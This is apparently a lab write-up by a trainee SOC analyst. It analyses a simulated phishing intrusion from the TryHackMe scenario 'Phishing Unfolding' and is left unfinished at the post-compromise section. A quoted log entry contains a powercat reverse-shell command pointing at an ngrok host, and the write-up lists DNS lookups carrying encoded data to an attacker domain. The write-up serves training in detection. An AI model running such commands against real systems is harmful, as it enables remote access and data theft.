SOC Detection Engineering & Alert Design
Prepared by: Barbara Adkins
Role: SOC Analyst

Summary:

The TryHackMe scenario, Phishing Unfolding, simulates a real time triage situation. It is neccessary to determine if an alert is serious and if so, what to do about it. Below you will see my findings regarding the phishing attack with screenshots.

In this scenario, a phishing email attack occurred and allowed the bad actor to obtain access to the network beginning with a phishing email. The impage on the environment is high because access to the system without proper clearance can lead to the loss or misuse of many forms of data, for examples, accounting information, proprietary knowledge or personal information of individual employees.

Attack Breakdown:

How it occurred:

On 8/3/26, Michael Ascot, received several emails regarding invoices which appear to be legitimate. This sets the stage for the attack

An email from hatmakereurope.xyz arrived with the attached file, ImportantInvoiceFerary.zip. Notice that February is misspelled, which is the first sign that this is not be a legitimate email.



Mr. Ascott clicked on the zipped file, which sysmon detected and the alert showed that a file stream was created in temp files but after the Febrary.zip we can see \\invoice.pdf.lnk. This tells us that there was a hidden file.

Another sysmon alert shows that the launching of invoice.pdf.lnk opened powershell and created powercat.cs1. This allowed a download from github as powershell has a cmdlet, IEX, which is used in attack scripts which can execute malicious code into memory without writing to disk.


Powercat.ps1 was used to create a reverse bridge between the host and the bad actor.
Which could then be used to transfer data between the two.

Ex.

powercat -c 2.tcp.ngrok.io -p 19282 -e powershell\tEngineVersion=5.1.20348.1366\tRunspaceId=b980ae09-17ad-4495-b218-4b1e52190205\tPipelineId=1\tScriptName=\tCommandLine= Write-Verbose \"Setting up Stream 1...\" Details: CommandInvocation(Write-Verbose): \"Write-Verbose\"ParameterBinding(Write-Verbose): name=\"Message\"; value=\"Setting up Stream 1...\"","host.name":"win-3450","powershell.command.name":"-","winlog.process.pid":"-","powershell.command.invocation_details.value":"\"Write-Verbose\", \"Setting up Stream 1...\""}

here are two nslookup’s associated with this attack: RmYjEyNGZiMTY1NjZlfQ ==.haz4rdw4re.io and VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm ==.haz4dw4re.io. These appear to be an attempt to join two parts of information that can be reassembled into a whole later on. These were used to create the reverse tunnel.





Indicators of the malicious email

Sender: hatmakereurope.xyz Note that this is not a normal top level domain.

Subject Line: URGENT: Your account is 30 days past due… Open the attachment… The term urgent, indicates a need for quick response

Attachment Name: ImportantInvoiceFebrary.zip Note that February is spelled incorrectly, which could have been just a typo but in retrospect is an IOC indicator.

User Interaction:

Michael Ascot clicked the zip file in the email which triggered the invoicepdf.lnk being installed

Payload Execution:

See above in the attack breakdown for more information.

After invoice.pdf.lnk was activated that created the two part haz4rdw4re.io which allowed for the tunnel creation between the internal host and the external host.
The suspicious processes or behavior included the .lnk script which launched powershell. The hidden script allowed powercat.ps1 to be used. There were unusual parent/child relationships There were creation of temp files in relation to the malware execution.

Post-Compromise Activity

( STILL NEED TO FIGURE THIS OUT)

